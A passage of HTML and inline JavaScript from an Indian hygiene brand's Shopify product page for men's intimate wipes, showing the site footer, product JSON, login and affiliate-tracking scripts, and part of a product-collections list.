//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div></image-link-blocks>

      <button is="prev-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_jj8kxk" disabled>
        <span class="sr-only">Previous</span>
        <span class="animated-arrow animated-arrow--reverse"></span>
      </button>

      <button is="next-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_jj8kxk">
        <span class="sr-only">Next</span>
        <span class="animated-arrow"></span>
      </button>
    </div>
  </div>
</div>

</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--16184517722223__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
      @media screen and (min-width: 1000px) {
        #shopify-section-sections--16184517722223__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
        }
      }

    @media(max-width: 600px){
    .footer{
      
        padding-block-start: 3rem;
      padding-block-end: 10rem;
        
    }
    }
  </style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><img src="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600" alt="" srcset="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600 600w" width="600" height="100" loading="lazy" style="max-width: 300px" sizes="300px"><div class="v-stack gap-6"><p class="h6">Sign up for new stories and personal offers</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16184517722223__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--16184517722223__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Subscribe</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div><div class="footer__block footer__block--text" ><p class="bold">Contact Us</p><div class="prose text-subdued"><p><strong>Registered Office:</strong></p><p>Plot No. 517, 3rd Floor, Udyog Vihar Phase-III, Sector 20, Gurugram, Haryana 122016</p><p><strong>Customer Support:</strong> care@peesafe.com<br/><strong>Call:</strong> +91 9870279353</p><p><strong>For Bulk Enquiries: </strong>b2b@peesafe.com</p><p><strong>Hours:</strong> 10AM to 6PM (Monday to Saturday)</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Shop</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/collections/toilet-hygiene" class="inline-block link-faded break-all">Toilet Hygiene</a>
                        </li><li>
                          <a href="/collections/menstrual-care" class="inline-block link-faded break-all">Menstrual Care</a>
                        </li><li>
                          <a href="/collections/intimate-care" class="inline-block link-faded break-all">Intimate Care</a>
                        </li><li>
                          <a href="/collections/shaving-grooming" class="inline-block link-faded break-all">Shaving & Grooming</a>
                        </li><li>
                          <a href="/collections/sexual-wellness" class="inline-block link-faded break-all">Sexual Wellness</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">About us</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/about-us" class="inline-block link-faded break-all">Our Story</a>
                        </li><li>
                          <a href="/pages/haqseperiod" class="inline-block link-faded break-all">Our Impact</a>
                        </li><li>
                          <a href="/pages/careers" class="inline-block link-faded break-all">Careers</a>
                        </li><li>
                          <a href="/pages/store-locator" class="inline-block link-faded break-all">Store Locator</a>
                        </li><li>
                          <a href="https://www.peesafe.com/blogs/news" class="inline-block link-faded break-all">Blogs</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Help</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/policies/privacy-policy" class="inline-block link-faded break-all">Privacy Policy</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="inline-block link-faded break-all">Refund Policy</a>
                        </li><li>
                          <a href="/pages/terms-condition" class="inline-block link-faded break-all">Terms & Condition</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="inline-block link-faded break-all">Terms Of Service</a>
                        </li><li>
                          <a href="https://www.peesafe.com/apps/track-order" class="inline-block link-faded break-all">Track Order</a>
                        </li><li>
                          <a href="/pages/contact-us" class="inline-block link-faded break-all">Contact Us</a>
                        </li></ul>
                  </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom">
          <p class="footer__copyright text-sm text-subdued">
            © 2017 - 2026, Redcliffe Hygiene Private Limited, All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group --></main>
    <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
        const customerId = getCustomerId()
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" defer></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>


    
      <script type="text/javascript">
        var json_product = {"id":4495255568495,"title":"Natural Intimate Wipes For Men (10N)","handle":"natural-intimate-wipes-for-men","description":"\u003cul\u003e\n\u003cli\u003ePee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use.\u003c\/li\u003e\n\u003cli\u003eThe intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity or after urination It acts as a natural moisturizer for your intimate area.\u003c\/li\u003e\n\u003cli\u003eAntibacterial properties help you to get rid of unpleasant odour caused by microbes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!----\u003e","published_at":"2024-04-01T17:21:27+05:30","created_at":"2020-06-23T17:31:50+05:30","vendor":"Pee Safe","type":"Intimate Wipes","tags":["all_discount","all_products_new","demo_tag","Intimate Hygiene","Intimate Hygiene 2.0","Intimate Wipes for Men and Women","Intimate_Wipes","Men","Natural Intimate Wipes 2.0","oos","Pee safe Intimate Wipes","Pee safe Natural Intimate Wipes","peesafe","pro_temp_2","prod_temp_2","store99","UAE","Wet Wipes"],"price":9400,"price_min":9400,"price_max":9400,"available":true,"price_varies":false,"compare_at_price":9900,"compare_at_price_min":9900,"compare_at_price_max":9900,"compare_at_price_varies":false,"variants":[{"id":31794084839535,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RC147A","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Natural Intimate Wipes For Men (10N)","public_title":null,"options":["Default Title"],"price":9400,"weight":0,"compare_at_price":9900,"inventory_management":"shopify","barcode":"8908010245799","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474"],"featured_image":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","options":["Title"],"media":[{"alt":"Pee Safe Men's Intimate Combo","id":26604690931823,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","width":2100},{"alt":"Pee Safe Natural Intimate Wipes For Men (10N)","id":26604690997359,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474","width":2100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003ePee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use.\u003c\/li\u003e\n\u003cli\u003eThe intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity or after urination It acts as a natural moisturizer for your intimate area.\u003c\/li\u003e\n\u003cli\u003eAntibacterial properties help you to get rid of unpleasant odour caused by microbes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!----\u003e"};
      </script>
      <script>
        var ecomm_prodid = [];
        for (var i = 0; i < json_product.variants.length; i++) ecomm_prodid.push('4495255568495');
      </script>
      <script type="text/javascript">
        var google_tag_params = {
          ecomm_prodid: ecomm_prodid,
          ecomm_pagetype: 'product',
          ecomm_totalvalue: parseFloat('94'),
        };
      </script>
    
    <script language="javascript" type="text/javascript">
      function cid() {
        var e;
        return Promise.resolve().then(function () {
          return null === (e = new URLSearchParams(window.location.search).get('pid'))
            ? null
            : fetch('https://secure.traqkarr.com/click?pid=' + e + '&offer_id=2059&format=json').then(function (e) {
                return e.json();
              });
        });
      }

      function sc(e) {
        var n = new Date();
        n.setTime(n.getTime() + 31536e6);
        document.cookie = 'affclick=' + e + ';expires=' + n.toUTCString() + ';path=/';
        localStorage.setItem('affclick', e);
      }

      !(function () {
        var n;
        Promise.resolve()
          .then(function () {
            return cid();
          })
          .then(function (e) {
            null !== (n = e) && sc(n.clickid);
          });
      })();
    </script>
    <script>
      gtag('event', 'page_view', {
        send_to: 'AW-845430295',
        ecomm_prodid: window.google_tag_params.ecomm_prodid,
        ecomm_pagetype: window.google_tag_params.ecomm_pagetype,
        ecomm_totalvalue: window.google_tag_params.ecomm_totalvalue,
        user_id: google_tag_params,
      });

      if (window.location.pathname === '/cart') {
        window.location.href = '/';
        sessionStorage.setItem('openDrawer', 'open');
      }
      if (window.location.pathname === '/') {
        if (sessionStorage.getItem('openDrawer') === 'open') {
          sessionStorage.removeItem('openDrawer');
          setTimeout(() => {
            document.querySelector('.relative.tap-area').click();
          }, 5000);
        }
      }

      window.addEventListener('scroll', function () {
        if (document.body.style.overflow === 'auto') {
          document.body.style.overflow = 'unset';
        }
      });
    </script>

    <script src="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.js?v=104312064931231207321744710835" defer="defer"></script>
    
  <style>  </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":4495255568495,"title":"Natural Intimate Wipes For Men (10N)","handle":"natural-intimate-wipes-for-men","description":"\u003cul\u003e\n\u003cli\u003ePee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use.\u003c\/li\u003e\n\u003cli\u003eThe intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity or after urination It acts as a natural moisturizer for your intimate area.\u003c\/li\u003e\n\u003cli\u003eAntibacterial properties help you to get rid of unpleasant odour caused by microbes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!----\u003e","published_at":"2024-04-01T17:21:27+05:30","created_at":"2020-06-23T17:31:50+05:30","vendor":"Pee Safe","type":"Intimate Wipes","tags":["all_discount","all_products_new","demo_tag","Intimate Hygiene","Intimate Hygiene 2.0","Intimate Wipes for Men and Women","Intimate_Wipes","Men","Natural Intimate Wipes 2.0","oos","Pee safe Intimate Wipes","Pee safe Natural Intimate Wipes","peesafe","pro_temp_2","prod_temp_2","store99","UAE","Wet Wipes"],"price":9400,"price_min":9400,"price_max":9400,"available":true,"price_varies":false,"compare_at_price":9900,"compare_at_price_min":9900,"compare_at_price_max":9900,"compare_at_price_varies":false,"variants":[{"id":31794084839535,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RC147A","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Natural Intimate Wipes For Men (10N)","public_title":null,"options":["Default Title"],"price":9400,"weight":0,"compare_at_price":9900,"inventory_management":"shopify","barcode":"8908010245799","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474"],"featured_image":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","options":["Title"],"media":[{"alt":"Pee Safe Men's Intimate Combo","id":26604690931823,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","width":2100},{"alt":"Pee Safe Natural Intimate Wipes For Men (10N)","id":26604690997359,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474","width":2100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003ePee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use.\u003c\/li\u003e\n\u003cli\u003eThe intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity or after urination It acts as a natural moisturizer for your intimate area.\u003c\/li\u003e\n\u003cli\u003eAntibacterial properties help you to get rid of unpleasant odour caused by microbes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!----\u003e"},
    productCollections: [{"id":165047992431,"handle":"all","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2020-10-06T15:39:04+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"All","body_html":"","image":{"created_at":"2025-06-30T17:58:19+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Home_page_banner_double_offer_-01.jpg?v=1751286499"}},{"id":294042140783,"handle":"all-products","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2024-07-11T16:35:17+05:30","sort_order":"manual","template_suffix":"on-your-top-shelf","published_scope":"web","title":"All Products","body_html":"","image":{"created_at":"2025-09-19T18:17:44+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Pee_Safe_festivities_home_page_banner_desktop.jpg?v=1758286064"}},{"id":303644541039,"handle":"birthday-flash-sale","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-03-30T13:14:11+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Birthday Flash Sale","body_html":""},{"id":303712600175,"handle":"birthday-flash-sale-35","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-04-01T10:56:24+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Birthday Flash Sale  30-35%","body_html":""},{"id":316273885295,"handle":"blackfriday_1","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-11-24T18:30:30+05:30","sort_order":"best-selling","template_suffix":"blackfriday","published_scope":"web","title":"BLACKFRIDAY_1","body_html":""},{"id":303294677103,"handle":"buy-3-pay-for-2","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-03-19T11:36:18+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Buy 3 Pay for 2","body_html":""},{"id":317021618287,"handle":"christmas_newyear_sale","title":"Christmas_Newyear_sale","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2025-12-08T12:13:55+05:30","sort_order":"manual","template_suffix":"christmas","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Pee Safe"},{"column":"vendor","relation":"equals","condition":"Furr"},{"column":"vendor","relation":"equals","condition":"Domina"}],"published_scope":"web"},{"id":305241849967,"handle":"flash-sale","title":"Flash Sale","updated_at":"2026-01-18T05:46:32+05:30","body_html":"","published_at":"2025-05-16T16:29:47+05:30","sort_order":"manual","template_suffix":"24-hour-sale","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"BULK"},{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"title","relation":"not_contains","condition":"Tote Bag"},{"column":"title","relation":"not_contains","condition":"Surprise Of Love."},{"column":"title","relation":"not_contains","condition":"Pack of 2"}],"published_scope":"web","image":{"created_at":"2025-05-16T16:38:13+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Weekend_flash_sale_homepage_banner_2800x1000_360ab38b-b8c4-4692-bc29-f07d2c885b0a.jpg?v=1755866301"}},{"id":302849818735,"handle":"holideal","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-03-06T16:09:30+05:30","sort_order":"best-selling","template_suffix":"holi-template","published_scope":"web","title":"HOLIDEAL","body_html":""},{"id":165392056431,"handle":"intimate-hygiene","title":"Intimate Care","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2020-10-21T13:17:00+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"intimate wash"},{"column":"title","relation":"contains","condition":"All day freshness pack"},{"column":"title","relation":"contains","condition":"Sweat Pads"},{"column":"title","relation":"equals","condition":"Vaginal Infection pH Screening Kit(4N)"},{"column":"title","relation":"equals","condition":"Vaginal Infection pH Screening Kit(1N)"},{"column":"title","relation":"contains","condition":"wipes"},{"column":"title","relation":"contains","condition":"intimates combo"},{"column":"title","relation":"contains","condition":"herroz"},{"column":"title","relation":"contains","condition":"stay fresh \u0026 ready!"},{"column":"title","relation":"contains","condition":"all day freshness"},{"column":"title","relation":"contains","condition":"his \u0026 her"}],"published_scope":"web","image":{"created_at":"2021-10-11T15:54:12+05:30","alt":null,"width":2176,"height":462,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/IWW_2x_1d98e1bb-4221-4dae-afa5-506c9f65283c.png?v=1636521049"}},{"id":292173283439,"handle":"intimate-care","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2024-05-15T14:38:07+05:30","sort_order":"best-selling","template_suffix":"intimate-care-main","published_scope":"web","title":"INTIMATE CARE","body_html":""},{"id":84142260335,"handle":"men-women-intimate-wash-wipes","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2018-10-11T16:12:18+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Intimate Wash \u0026 Wipes","body_html":"","image":{"created_at":"2021-03-02T15:42:15+05:30","alt":"","width":2176,"height":462,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/IW.jpg?v=1636621681"}},{"id":284037546095,"handle":"intimate-wipes-men","title":"Intimate Wipes For 